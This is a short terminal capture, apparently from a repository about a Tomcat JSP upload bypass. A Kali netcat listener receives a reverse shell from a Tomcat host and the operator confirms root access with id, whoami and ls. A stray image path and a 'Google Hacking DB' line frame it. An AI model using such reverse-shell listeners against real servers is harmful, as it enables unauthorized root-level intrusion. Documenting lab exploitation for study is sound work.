 ┌──(root㉿kali)-[/home/ozcan/tomcatJSP-UploadBypass]
└─# rlwrap nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.8.14.193] from (UNKNOWN) [172.20.2.57] 38048
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
ls -la
total 140
drwxr-sr-x 1 root staff  4096 Jul 31  2017 .
drwxrwsr-x 1 root staff  4096 Jul 31  2017 ..
-rw-r----- 1 root root  57092 Jul 24  2017 LICENSE
-rw-r----- 1 root root   1723 Jul 24  2017 NOTICE
-rw-r----- 1 root root   7064 Jul 24  2017 RELEASE-NOTES
-rw-r----- 1 root root  15946 Jul 24  2017 RUNNING.txt
drwxr-x--- 2 root root   4096 Jul 31  2017 bin
drwx--S--- 1 root root   4096 Jan 14 07:45 conf
drwxr-sr-x 3 root staff  4096 Jul 31  2017 include
drwxr-x--- 2 root root   4096 Jul 31  2017 lib
drwxr-x--- 1 root root   4096 Jul  4 10:44 logs
drwxr-sr-x 3 root staff  4096 Jul 31  2017 native-jni-lib
drwxr-x--- 2 root root   4096 Jul 31  2017 temp
drwxr-x--- 1 root root   4096 Jul 24  2017 webapps
drwxr-x--- 1 root root   4096 Jan 14 07:45 work
Google Hacking DB